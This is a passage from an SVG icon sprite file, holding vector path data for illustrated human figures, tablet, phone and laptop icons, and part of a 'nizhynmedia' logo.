        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
        <path d="M32.6639 210.743C32.6639 210.743 32.1942 207.03 31.0981 204.801C30.0021 202.573 23.0008 203.991 23.0008 203.991C23.0008 203.991 21.5916 205.206 21.3008 210.833L32.6639 210.743Z" fill="#1C2237"/>
        <path d="M52.46 210.698C50.8047 209.685 51.7442 202.145 51.7442 202.145C51.7442 202.145 59.4165 195.978 60.4678 200.705C61.5191 205.431 67.7375 207.547 71.294 208.132C73.7322 208.537 74.4927 209.888 74.7387 210.698H52.46Z" fill="#1C2237"/>
        <path d="M38.1441 155.396C38.4349 157.152 38.5914 158.57 38.6362 159.605C39.2401 173.718 49.2387 206.017 51.0505 206.782C53.8466 207.952 58.2755 205.499 60.6018 204.689C61.5636 204.351 62.2123 203.293 62.011 202.213C57.09 176.801 55.39 140.226 54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#2F3D57"/>
        <path d="M38.1441 155.396L54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#1C2237"/>
        <path d="M44.7874 102.412L31.8138 205.521C31.8138 205.521 26.1099 207.03 21.681 205.814C21.681 205.814 17.8784 150.962 18.1915 137.705C18.5047 124.447 15.4626 102.232 18.8849 99.7785C22.3073 97.3476 44.7874 102.412 44.7874 102.412Z" fill="#2F3D57"/>
        <path d="M56.9333 60.1643L44.4518 64.3283C44.4518 64.3283 41.5439 53.8846 40.4255 48.8428C39.0834 42.7206 37.8755 34.7302 38.6361 34.7302C40.8058 34.7527 43.8255 35.2704 45.9729 37.2061C53.3991 43.8235 56.9333 60.1643 56.9333 60.1643Z" fill="#14B192"/>
        <path d="M48.2322 48.1676C48.5006 50.0807 53.5335 102.052 53.5335 102.052C29.7113 113.666 16.5587 104.123 16.5587 104.123C16.5587 104.123 17.3416 67.6371 16.4022 62.6628C15.7758 59.3766 15.0153 37.5437 17.1179 36.936C19.8245 36.1482 22.9337 35.3154 26.3113 34.9553C29.1968 34.6627 40.4257 34.4826 42.4164 35.1579C42.4388 35.1354 47.0914 40.1322 48.2322 48.1676Z" fill="#1CCBA8"/>
        <path d="M7.79048 106.463C7.74574 106.351 7.72337 106.238 7.72337 106.148C7.29837 102.547 3.78655 72.3861 4.01024 71.0356C4.21155 69.7977 13.1141 48.235 13.1141 48.235L21.3904 55.5951L12.5549 75.1321C12.5102 76.2575 12.3312 97.19 12.3312 97.19C12.3312 97.19 12.197 101.016 12.2641 103.29C12.5773 103.762 12.8681 104.235 13.1141 104.595C13.7181 105.383 14.3667 105.968 14.9259 106.486C15.6417 107.116 16.9167 108.557 17.1404 108.984C17.3865 109.457 17.8562 110.492 18.1246 111.1C18.393 111.708 18.7509 112.428 18.8628 112.766C18.9299 112.968 19.243 113.351 19.4667 113.621C19.8022 114.004 19.5114 114.634 18.997 114.566C18.5049 114.521 18.0351 114.004 17.722 113.688C16.872 112.788 16.1338 110.942 16.022 111.078C15.8878 111.213 16.0444 114.566 16.0444 114.949C16.0444 115.332 16.2009 119.225 15.9996 119.991C15.7759 120.756 15.2838 120.756 15.0602 120.351C14.8812 120.013 14.2549 114.656 14.2549 114.656C14.2549 114.656 14.1654 113.981 13.9194 114.251C13.6733 114.521 14.2325 119.383 14.1878 120.126C14.1431 120.869 13.7628 121.341 13.2483 120.869C12.622 120.283 12.3536 115.061 12.3536 115.061C12.3536 115.061 12.3089 114.409 12.0404 114.521C11.7944 114.634 12.3312 118.775 12.197 119.158C12.0628 119.563 11.5707 119.788 11.1904 119.27C10.7431 118.64 10.5418 113.981 10.5418 113.981C10.5418 113.981 10.4299 113.621 10.2957 113.778C10.1615 113.936 10.3628 117.492 10.0944 117.875C9.87072 118.213 9.55757 118.01 9.55757 118.01C8.81942 117.717 9.08783 114.229 8.72994 112.608C8.37205 110.987 8.70757 108.984 8.08126 107.116C7.94705 106.936 7.85758 106.643 7.79048 106.463Z" fill="#FDB3B1"/>
        <path d="M5.53137 62.3026L18.2366 67.3895C18.2366 67.3895 22.4418 56.6306 25.0812 52.5566C28.3694 47.4473 19.8694 35.9007 17.3194 37.2061C11.6155 40.1547 5.53137 62.3026 5.53137 62.3026Z" fill="#1CCBA8"/>
        <path d="M27.1613 23.7012L25.4614 34.9778C25.4614 34.9778 31.6574 48.4151 35.3481 47.2447C38.4573 46.2768 36.5336 34.37 36.5336 34.37C36.5336 34.37 34.8337 27.9778 35.3481 24.7816C35.8626 21.6305 27.1613 23.7012 27.1613 23.7012Z" fill="#FDB3B1"/>
        <path d="M36.3995 25.9971C37.5403 22.981 28.593 23.2286 28.593 23.2286L28.2574 24.1064C28.3693 24.7816 28.5706 25.3668 28.8614 25.8395C30.3377 28.3154 33.0442 30.1836 35.6166 30.8138C35.7061 29.0582 35.9297 27.235 36.3995 25.9971Z" fill="#FC9492"/>
        <path d="M30.0022 7.29276C29.7785 7.15771 25.4614 19.4696 27.9219 23.6336C30.4048 27.7976 36.4218 30.251 39.2402 27.9777C42.3494 25.4568 45.056 11.8169 40.8284 7.18022C36.5784 2.54355 30.0022 7.29276 30.0022 7.29276Z" fill="#FDB3B1"/>
        <path d="M40.3361 0.000204021C36.3098 -0.0223041 33.3124 1.82336 32.194 2.65615C30.4046 2.4986 27.8099 2.97127 24.4994 6.55005C20.4283 10.9616 21.502 17.0388 24.4322 20.5276C27.3848 24.0163 26.6691 27.1674 26.6691 27.1674L27.5638 25.6369C28.2348 24.489 28.6822 23.206 28.8164 21.8555C28.9059 21.0453 28.9059 20.1674 28.7269 19.4022C28.2572 17.399 31.1875 16.7237 32.2388 15.3732C33.0664 14.3153 33.648 11.6369 34.9453 9.88126L36.3321 8.6208C36.3321 8.6208 39.24 7.18028 41.5663 8.26067C43.915 9.36357 45.5031 0.0227121 40.3361 0.000204021Z" fill="#1C2133"/>
        <path d="M31.6216 17.6106C31.917 16.0601 31.4385 14.6647 30.5528 14.4938C29.6672 14.3229 28.7097 15.4413 28.4142 16.9918C28.1188 18.5422 28.5973 19.9377 29.483 20.1085C30.3687 20.2794 31.3261 19.161 31.6216 17.6106Z" fill="#FDB3B1"/>
        <path d="M36.0861 22.2831L40.9847 23.0484C40.9847 23.0484 40.5821 24.9166 38.4124 24.624C35.7729 24.3089 36.0861 22.2831 36.0861 22.2831Z" fill="white"/>
    </symbol>
    <symbol id="icon-woman"  viewBox="0 0 90 220">
        <path d="M37.746 43.0639L36.6709 38.2037C36.6709 38.2037 33.1886 40.4235 31.132 43.578C29.0987 46.7324 28.1171 55.191 27.5328 55.4947C26.9486 55.8219 20.4982 45.8912 19.3763 44.3257C17.9741 42.3863 17.4599 40.1665 16.5952 38.4841C15.7305 36.8018 12.6455 36.2176 11.4769 36.4279C10.3084 36.6382 13.0662 41.5685 13.0662 41.5685C13.0662 41.5685 20.0541 53.6956 22.3912 60.3549C24.7283 67.0143 31.9967 70.1687 33.1652 69.2107C34.3338 68.276 37.746 43.0639 37.746 43.0639Z" fill="#FC9492"/>
        <path d="M16.5251 39.4188C16.5251 39.4188 16.2447 38.1336 15.45 37.8766C14.6554 37.6196 13.2999 37.8532 13.2064 37.8766C13.1129 37.9 11.6172 37.0822 11.6172 37.0822L12.8559 39.3954C12.8559 39.3954 15.2864 42.2695 16.1044 41.1946C16.9458 40.1431 16.5251 39.4188 16.5251 39.4188Z" fill="#FDB3B1"/>
        <path d="M11.1733 37.199C11.1733 37.199 10.2854 41.6854 10.519 42.62C10.7527 43.5547 11.3135 43.064 11.4069 42.8537C11.8509 42.0125 12.1313 39.1384 12.1313 39.1384L11.1733 37.199Z" fill="#F48C7F"/>
        <path d="M13.0894 40.9144C13.0894 40.9144 12.6688 43.695 12.2482 44.0221C11.9678 44.2324 11.6173 44.1156 11.5005 43.5548C11.3836 42.994 12.0613 39.5591 12.0613 39.5591L13.0894 40.9144Z" fill="#F48C7F"/>
        <path d="M15.6608 48.812L17.1332 48.1111L10.9165 35.3765C10.0985 35.7737 9.77127 36.7551 10.1686 37.5495L15.6608 48.812Z" fill="#0B0754"/>
        <path d="M73.6445 190.178C73.6445 190.178 74.3923 197.842 76.3321 199.244C78.2719 200.646 80.8661 205.856 79.5574 208.66C79.16 209.548 78.3421 210.039 77.4306 210.343C74.6962 211.184 71.7982 209.759 70.653 207.165C69.9986 205.716 69.4377 203.777 69.3208 201.323C69.0404 195.108 67.1006 191.93 67.1006 191.93L73.6445 190.178Z" fill="#FDB3B1"/>
        <path d="M43.8231 193.309C43.8231 193.309 43.2155 201.043 43.7063 203.543C43.9634 204.898 45.4591 207.656 44.7813 208.917C44.1036 210.179 43.3323 210.506 43.3323 210.506L25.734 210.787C24.7758 210.81 25.4068 210.179 26.178 209.618C27.4401 208.684 28.4684 208.076 32.5116 206.113C32.7686 205.997 33.7269 205.389 34.0774 205.155C34.9655 204.618 35.8302 203.777 36.6015 202.936C37.8635 201.534 37.9804 194.711 37.9804 194.711L43.8231 193.309Z" fill="#FDB3B1"/>
        <path d="M30.0807 90.5441C30.0807 90.5441 27.8605 103.092 29.3095 111.34C30.7585 119.565 37.7464 195.856 37.7464 195.856L45.5056 196.3C45.5056 196.3 47.1416 164.428 46.8378 159.989C46.5573 155.549 44.2436 148.142 44.2436 148.142L45.0148 122.416L35.2224 88.6047L30.0807 90.5441Z" fill="#1C2237"/>
        <path d="M52.8909 87.9036C52.8909 87.9036 59.0141 97.0866 60.4631 104.681C61.9121 112.275 59.388 135.617 62.1926 145.571C63.7117 150.969 69.461 159.287 70.3257 166.251C71.1904 173.214 74.626 191.463 74.626 191.463L66.8668 193.005L48.8244 147.441L34.6849 106.27L31.0624 85.053L52.8909 87.9036Z" fill="#2F3D57"/>
        <path d="M47.9361 35.6569C47.9361 35.6569 53.7788 36.942 56.7236 40.6572C61.1641 46.2418 51.3249 71.2203 50.7406 75.6599C50.1563 80.0994 55.5083 90.4273 55.5083 90.4273C55.5083 90.4273 35.5027 94.1192 30.0806 90.5441C30.0806 90.5441 29.4963 58.6726 30.0806 55.5182C30.6649 52.3637 35.5261 39.4889 36.6713 38.2038C37.8398 36.942 47.9361 35.6569 47.9361 35.6569Z" fill="#F86259"/>
        <path d="M55.5078 42.3864C54.9936 40.8209 53.2175 40.0732 51.7217 40.7274C49.6651 41.6153 46.7904 43.3211 45.4115 46.2185C43.0744 51.0787 34.9413 67.7388 32.4172 68.3696C29.8932 69.0005 19.6099 51.0553 19.6099 51.0553C19.6099 51.0553 19.8904 47.9009 19.0256 46.1017C18.1609 44.3025 15.5434 42.4098 15.1461 43.0407C14.7487 43.6715 16.5951 45.2605 16.5951 45.5642C16.5951 45.8914 15.8238 46.1016 14.7487 45.4474C13.6737 44.8165 13.1128 43.5314 13.1128 43.5314C13.1128 43.5314 11.3599 46.7092 13.2063 49.5598C15.0526 52.4105 15.8238 53.5788 15.8238 53.5788C15.8238 53.5788 27.7664 80.0761 32.1134 80.3799C36.18 80.707 59.5977 54.7238 55.5078 42.3864Z" fill="#FDB3B1"/>
        <path d="M45.2484 24.885C45.2484 24.885 45.2951 25.1186 45.3652 25.5159C45.7158 27.4553 47.1181 33.9043 48.0529 35.6568C49.1981 37.8065 44.1733 44.6294 39.3355 43.7883C37.8865 43.5312 40.5508 37.5261 40.434 36.8719C40.2003 35.6568 39.8497 33.9744 39.5225 32.2687C39.3355 31.3107 39.1485 30.3293 38.9616 29.418C38.4474 26.801 38.0267 24.6747 38.0267 24.6747L45.2484 24.885Z" fill="#FDB3B1"/>
        <path d="M45.2251 26.3103C45.1316 25.9131 45.0849 25.6794 45.0849 25.6794L37.8398 25.8196C37.8398 25.8196 38.354 27.9226 38.985 30.5162C39.1954 31.4275 39.4291 32.3855 39.6628 33.3202C40.7612 33.1099 41.9064 32.5257 43.0282 31.4509C44.2435 30.2826 45.2718 29.0442 45.7159 27.5955C45.6458 27.1281 45.2952 26.5907 45.2251 26.3103Z" fill="#FC9492"/>
        <path d="M70.1387 205.81C74.3688 206.581 77.1734 204.104 78.6457 202.258C79.7208 204.361 80.3752 206.955 79.5806 208.684C78.8795 210.202 76.9864 210.623 75.3972 210.67C73.7144 210.74 72.1252 209.852 71.2839 208.38C70.8866 207.679 70.4659 206.838 70.1387 205.81Z" fill="#2F3D57"/>
        <path d="M34.0771 205.202C38.7279 206.394 42.1634 205.576 44.1032 204.805C44.594 206.207 45.2484 207.959 44.8979 208.987C44.4772 210.226 43.8695 210.506 43.332 210.53C39.0785 210.646 27.7669 210.787 24.5183 210.833C24.0743 210.833 23.8172 210.319 24.0976 209.969C24.8923 209.011 33.7265 205.412 34.0771 205.202Z" fill="#2F3D57"/>
        <path d="M29.5194 15.2815C29.5194 15.2815 35.9231 0.957963 43.1213 6.96308C43.1213 6.96308 47.3749 7.47714 50.5767 13.5757C53.8487 19.8145 50.8572 26.0767 48.2162 25.4691C46.5335 25.0719 45.9492 28.5067 45.9492 28.5067L29.5194 15.2815Z" fill="#2F3D57"/>
        <path d="M41.7429 6.07522C41.7429 6.07522 41.5793 0.514057 49.6657 0C49.6657 0 45.8796 0.560783 45.2719 2.24315C45.2719 2.24315 47.796 0.116831 49.9228 0.700986C52.0495 1.30851 53.3817 4.95364 53.4518 6.16869C53.4985 7.38373 52.4468 11.3326 51.1147 11.7065C49.7826 12.0803 47.8895 11.356 47.8895 11.356L41.7429 6.07522Z" fill="#2F3D57"/>
        <path d="M45.8326 25.5627C45.8326 25.5627 47.1648 21.0997 46.8376 17.7116C46.6039 15.2816 43.0281 7.05664 34.7548 10.7018C34.7548 10.7018 32.3242 11.6598 30.4078 13.9029C28.8886 15.6788 26.9488 19.1837 32.0671 25.7963L33.5628 28.1096L45.8326 25.5627Z" fill="#2F3D57"/>
        <path d="M36.6474 33.3202C36.6474 33.3202 47.5149 30.4696 45.6452 23.7167C43.7522 16.9639 43.8924 12.057 36.8811 13.5992C29.8698 15.1413 29.2388 18.0855 29.3089 20.4922C29.379 22.8989 33.7728 33.9044 36.6474 33.3202Z" fill="#FDB3B1"/>
        <path d="M31.8805 14.8376C31.8805 14.8376 37.0689 21.9175 41.93 21.8007C46.8146 21.6839 48.4272 19.9314 48.4272 19.9314C48.4272 19.9314 44.1736 18.1322 42.0936 13.5057C42.117 13.5057 33.0724 10.4447 31.8805 14.8376Z" fill="#2F3D57"/>
        <path d="M32.815 15.2581C32.815 15.2581 31.109 17.6415 31.0389 19.5108C30.9921 21.3801 31.74 24.9785 30.6649 25.142C30.6649 25.142 26.9255 20.3987 28.5849 16.6601C30.3377 12.6879 32.815 15.2581 32.815 15.2581Z" fill="#233862"/>
        <path d="M32.464 15.6554C32.464 15.6554 36.9045 23.3429 43.3783 24.3944C43.3783 24.3944 36.2034 20.9128 34.1935 15.5853C32.1836 10.2344 32.464 15.6554 32.464 15.6554Z" fill="#2F3D57"/>
        <path d="M37.3488 28.0861C37.3488 28.0861 37.5358 29.4881 35.8297 30.2125C35.8297 30.2125 33.6796 30.2825 33.516 29.2544C33.516 29.2778 35.6194 29.0909 37.3488 28.0861Z" fill="white"/>
    </symbol>

    <symbol id="icon-tablet"  viewBox="0 0 60 60">
        <path d="M29 6C29.5523 6 30 5.55228 30 5C30 4.44772 29.5523 4 29 4C28.4477 4 28 4.44772 28 5C28 5.55228 28.4477 6 29 6Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19 52C19 51.4477 19.4477 51 20 51H36C36.5523 51 37 51.4477 37 52C37 52.5523 36.5523 53 36 53H20C19.4477 53 19 52.5523 19 52Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.7071 14.2929C26.0976 14.6834 26.0976 15.3166 25.7071 15.7071L19.7071 21.7071C19.3166 22.0976 18.6834 22.0976 18.2929 21.7071C17.9024 21.3166 17.9024 20.6834 18.2929 20.2929L24.2929 14.2929C24.6834 13.9024 25.3166 13.9024 25.7071 14.2929ZM33.7071 14.2929C34.0976 14.6834 34.0976 15.3166 33.7071 15.7071L19.7071 29.7071C19.3166 30.0976 18.6834 30.0976 18.2929 29.7071C17.9024 29.3166 17.9024 28.6834 18.2929 28.2929L32.2929 14.2929C32.6834 13.9024 33.3166 13.9024 33.7071 14.2929Z" fill="#2F3D57"/>
        <path d="M41 1C41 0.447715 41.4477 0 42 0H46C46.5523 0 47 0.447715 47 1V2H41V1Z" fill="#2F3D57"/>
        <path d="M49 6H50C50.5523 6 51 6.44772 51 7V11C51 11.5523 50.5523 12 50 12H49V6Z" fill="#2F3D57"/>
        <path d="M49 14H50C50.5523 14 51 14.4477 51 15V19C51 19.5523 50.5523 20 50 20H49V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 5C8 2.79086 9.79086 1 12 1H46C48.2091 1 50 2.79086 50 5V56C50 58.2091 48.2091 60 46 60H12C9.79086 60 8 58.2091 8 56V5ZM12 3C10.8954 3 10 3.89543 10 5V56C10 57.1046 10.8954 58 12 58H46C47.1046 58 48 57.1046 48 56V5C48 3.89543 47.1046 3 46 3H12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 9C11 7.89543 11.8954 7 13 7H45C46.1046 7 47 7.89543 47 9V55C47 56.1046 46.1046 57 45 57H13C11.8954 57 11 56.1046 11 55V9ZM45 9L13 9V55H45V9Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-mobilephone"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.4617 2C16.5499 2 15.0001 3.54978 15.0001 5.46154V54.5385C15.0001 56.4502 16.5499 58 18.4617 58H41.5386C43.4503 58 45.0001 56.4502 45.0001 54.5385V5.46154C45.0001 3.54978 43.4503 2 41.5386 2H39.0001V4.5C39.0001 5.47622 38.6634 6.36631 38.0149 7.0148C37.3664 7.66329 36.4763 8 35.5001 8H29.6796C29.1273 8 28.6796 7.55228 28.6796 7C28.6796 6.44772 29.1273 6 29.6796 6H35.5001C36.0111 6 36.371 5.8303 36.6007 5.60059C36.8304 5.37087 37.0001 5.01096 37.0001 4.5V2.00032L23.0001 2V4.5C23.0001 5.01915 23.1709 5.37758 23.3982 5.6041C23.6262 5.83118 23.9856 6 24.5001 6L25.9104 6C26.4627 6 26.9104 6.44771 26.9104 7C26.9104 7.55228 26.4627 8 25.9104 8L24.5001 8C23.5275 8 22.6369 7.66882 21.9866 7.0209C21.3358 6.37242 21.0001 5.48085 21.0001 4.5V2H18.4617ZM13.0001 5.46154C13.0001 2.44522 15.4453 0 18.4617 0H41.5386C44.5549 0 47.0001 2.44521 47.0001 5.46154V54.5385C47.0001 57.5548 44.5549 60 41.5386 60H18.4617C15.4453 60 13.0001 57.5548 13.0001 54.5385V5.46154ZM24.0001 4C24.0001 3.44772 24.4478 3 25.0001 3H32.0001C32.5524 3 33.0001 3.44772 33.0001 4C33.0001 4.55228 32.5524 5 32.0001 5H25.0001C24.4478 5 24.0001 4.55228 24.0001 4ZM21.6668 56.0256C21.6668 55.4734 22.1145 55.0256 22.6668 55.0256H36.795C37.3473 55.0256 37.795 55.4734 37.795 56.0256C37.795 56.5779 37.3473 57.0256 36.795 57.0256H22.6668C22.1145 57.0256 21.6668 56.5779 21.6668 56.0256Z" fill="#2F3D57"/>
        <path d="M12 15C12 14.4477 12.4477 14 13 14H14V20H13C12.4477 20 12 19.5523 12 19V15Z" fill="#2F3D57"/>
        <path d="M12 10.1795C12 9.62722 12.4477 9.1795 13 9.1795H14V12.1795H13C12.4477 12.1795 12 11.7318 12 11.1795V10.1795Z" fill="#2F3D57"/>
        <path d="M12 23C12 22.4477 12.4477 22 13 22H14V28H13C12.4477 28 12 27.5523 12 27V23Z" fill="#2F3D57"/>
        <path d="M46 15H47C47.5523 15 48 15.4477 48 16V24C48 24.5523 47.5523 25 47 25H46V15Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.7036 10.2893C24.0961 10.6778 24.0994 11.311 23.7108 11.7035L18.7108 16.7548C18.3223 17.1473 17.6891 17.1505 17.2966 16.762C16.9041 16.3734 16.9009 15.7403 17.2894 15.3478L22.2894 10.2965C22.6779 9.904 23.3111 9.90077 23.7036 10.2893ZM29.7072 10.2929C30.0978 10.6834 30.0978 11.3166 29.7072 11.7071L18.7072 22.7071C18.3167 23.0976 17.6835 23.0976 17.293 22.7071C16.9025 22.3166 16.9025 21.6834 17.293 21.2929L28.293 10.2929C28.6835 9.90237 29.3167 9.90237 29.7072 10.2929Z" fill="#2F3D57"/>
        <path d="M35 5C35.5523 5 36 4.55228 36 4C36 3.44772 35.5523 3 35 3C34.4477 3 34 3.44772 34 4C34 4.55228 34.4477 5 35 5Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-laptop"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 13C4 10.7909 5.79086 9 8 9H52C54.2091 9 56 10.7909 56 13V46H54V13C54 11.8954 53.1046 11 52 11H8C6.89543 11 6 11.8954 6 13V46H4V13ZM12 16C12.5523 16 13 16.4477 13 17V29C13 29.5523 12.5523 30 12 30C11.4477 30 11 29.5523 11 29V17C11 16.4477 11.4477 16 12 16ZM12 31C12.5523 31 13 31.4477 13 32V34C13 34.5523 12.5523 35 12 35C11.4477 35 11 34.5523 11 34V32C11 31.4477 11.4477 31 12 31Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C7 12.8954 7.89543 12 9 12H51C52.1046 12 53 12.8954 53 14V43C53 43.5523 52.5523 44 52 44H8C7.44772 44 7 43.5523 7 43V14ZM51 14L9 14V42H51V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 46C0 45.4477 0.447715 45 1 45H10.5C11.0523 45 11.5 45.4477 11.5 46C11.5 46.5523 11.0523 47 10.5 47H2C2 48.1046 2.89543 49 4 49H56C57.1046 49 58 48.1046 58 47H19C18.4477 47 18 46.5523 18 46C18 45.4477 18.4477 45 19 45H59C59.5523 45 60 45.4477 60 46V47C60 49.2091 58.2091 51 56 51H4C1.79086 51 0 49.2091 0 47V46Z" fill="#2F3D57"/>
        <path d="M25 46H35V47C35 47.5523 34.5523 48 34 48H26C25.4477 48 25 47.5523 25 47V46Z" fill="#2F3D57"/>
    </symbol>

    <symbol id="logo-nizhynmedia"  viewBox="0 0 260 98">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.93773 31.1232L4.67613 30.3903L4.68237 8.26166L22.8379 30.8471L23.4149 31.1232L25.9828 31.1234L26.7212 30.3905L26.7263 0.780097L25.9891 0.0423388L23.0442 0.0425586L22.3058 0.77548L22.2981 23.3195L3.85008 0.28049L3.2743 0.00317406L1.00105 0.00614426L0.262653 0.739067L0.254364 30.3894L0.994116 31.1271L3.93773 31.1232ZM40.6276 31.1247L41.366 30.3918L41.3729 0.73772L40.6332 0L37.6895 0.000201204L36.9499 0.733141L36.9429 30.3872L37.6826 31.1249L40.6276 31.1247ZM74.3081 30.3877L74.3092 27.7969L73.5695 27.0592L55.0935 27.0584L74.1929 3.49834L74.3509 3.03576L74.3514 0.739329L73.6116 0.00160963L50.2283 0.00455324L49.4899 0.737475L49.4888 3.3283L50.2285 4.06602L68.6545 4.06249L49.3118 27.6311L49.1462 28.0938L49.1459 30.3927L49.8856 31.1304L73.5685 31.1256L74.3081 30.3877ZM103.661 0.00694464L102.923 0.739866L102.92 13.2037L86.6913 13.2029L86.694 0.739037L85.9556 0.00129763L83.0144 0.0014625L82.276 0.734385L82.2615 30.3886L82.9975 31.1263L85.9387 31.1262L86.6771 30.3933L86.6802 17.2595L102.909 17.2604L102.916 30.3939L103.654 31.1317L106.556 31.1321L107.294 30.3992L107.301 0.745096L106.56 0.00739314L103.661 0.00694464ZM125.974 30.3945L126.715 31.1322L129.661 31.1319L130.399 30.399L130.401 19.5817L141.86 1.12797L141.235 0.0143794L138.037 0.0145248L137.405 0.364203L128.195 15.294L119.068 0.361464L118.438 0.00758637L115.2 0.00706164L114.568 1.12637L125.981 19.4935L125.974 30.3945ZM152.799 31.1288L153.538 30.3959L153.543 8.26851L171.697 30.854L172.274 31.13L174.841 31.1303L175.579 30.3974L175.585 0.785723L174.847 0.047985L171.902 0.048203L171.164 0.781125L171.158 23.3214L152.709 0.286117L152.132 0.00882018L149.859 0.00929527L149.12 0.742217L149.113 30.3963L149.851 31.1341L152.799 31.1288ZM44.0032 48.4357L43.3656 48.8016L25.0857 80.4017L6.95297 48.8023L6.3135 48.4374L1.43234 48.4369L0.693889 49.1661L0.685104 96.9497L1.41849 97.6787L6.16232 97.6787L6.90077 96.9495L6.90966 60.4523L23.086 88.4288L23.7255 88.7938L26.5044 88.7935L27.1445 88.4262L43.3348 60.4539L43.326 96.9511L44.0606 97.6802L48.8044 97.6801L49.5429 96.9509L49.5529 49.1649L48.8182 48.4358L44.0032 48.4357ZM73.1448 92.0488L73.1512 75.269L95.9303 75.2711L96.6688 74.5394L96.6699 70.5702L95.9315 69.8387L73.1473 69.838L73.1509 54.0698L99.3931 54.0703L100.131 53.3399L100.132 49.1662L99.3938 48.4372L67.67 48.4373L66.9315 49.1665L66.9203 96.9538L67.6562 97.6829L99.9892 97.6839L100.728 96.9547L100.728 92.7809L99.9912 92.0519L73.1448 92.0488ZM132.079 48.438L115.738 48.4376L114.999 49.1668L114.988 96.9541L115.721 97.6831L132.062 97.6836C146.506 97.6903 155.853 87.9951 155.852 72.9941C155.855 58.0791 146.523 48.4397 132.076 48.4393L132.079 48.438ZM121.221 54.0712L132.082 54.0711C142.918 54.0715 149.647 61.3249 149.644 72.9929C149.642 84.7495 142.909 92.0506 132.068 92.0503L121.207 92.0504L121.221 54.0712ZM170.992 48.4385L170.254 49.1677L170.242 96.955L170.979 97.6841L175.723 97.684L176.462 96.9548L176.473 49.1675L175.736 48.4385L170.992 48.4385ZM175.478 41.0041L0.922519 40.9987L0.92259 38.0761L175.478 38.084L175.478 41.0041ZM196.911 28.719C195.825 32.4072 195.664 36.3053 196.44 40.0707C197.216 43.836 198.906 47.3531 201.361 50.3128L203.911 44.2648C201.57 40.2204 200.911 35.4193 202.077 30.8947C203.243 26.37 206.14 22.4835 210.144 20.0714L207.974 14.895C202.636 17.9046 198.671 22.8624 196.911 28.7289L196.911 28.719ZM237.182 40.4402C236.806 41.6637 236.296 42.8423 235.663 43.9548L238.234 50.0996C240.398 47.4469 241.953 44.3521 242.79 41.0334C243.627 37.7147 243.726 34.253 243.078 30.8922C242.431 27.5315 241.053 24.3536 239.043 21.5826C237.033 18.8116 234.438 16.5149 231.443 14.8547L229.271 20.0004C232.652 22.0671 235.259 25.1883 236.689 28.8823C238.119 32.5764 238.292 36.6379 237.182 40.4402ZM254.02 15.7328C250.176 9.08506 244.461 3.71312 237.585 0.284902L235.426 5.40797C240.29 7.89777 244.475 11.5335 247.618 16.0012C250.762 20.4688 252.769 25.6339 253.467 31.0503C254.165 36.4667 253.533 41.9715 251.625 47.0891C249.717 52.2068 246.591 56.7833 242.517 60.4233L244.748 65.761C251.164 60.5809 255.783 53.5117 257.948 45.5582C259.315 40.576 259.672 35.3712 258.998 30.2493C258.324 25.1273 256.633 20.1915 254.024 15.7315L254.02 15.7328ZM181.49 25.1626C180.125 30.1449 179.768 35.3496 180.443 40.4713C181.117 45.593 182.809 50.5284 185.418 54.988C187.85 59.1657 191.032 62.8594 194.804 65.884L197.055 60.5401C194.355 58.1502 192.054 55.3444 190.239 52.2289C187.999 48.3955 186.548 44.1539 185.969 39.7526C185.391 35.3514 185.698 30.879 186.872 26.5978C188.106 22.0738 190.267 17.8551 193.217 14.2086C196.168 10.5621 199.843 7.5673 204.012 5.41365L201.879 0.307806C196.925 2.7874 192.549 6.28218 189.037 10.5644C185.524 14.8467 182.954 19.8203 181.494 25.1613L181.49 25.1626ZM225.197 40.4066C226.494 38.9959 227.19 37.136 227.138 35.2212C227.085 33.3065 226.288 31.4874 224.916 30.1497C223.868 29.0964 222.532 28.3766 221.075 28.0811C219.619 27.7855 218.107 27.9275 216.731 28.489C215.355 29.0505 214.176 30.0065 213.343 31.2364C212.51 32.4664 212.06 33.9152 212.049 35.4003C212.05 36.3871 212.247 37.3639 212.629 38.2737C213.011 39.1835 213.571 40.0081 214.276 40.6994C214.3 40.7228 214.324 40.7436 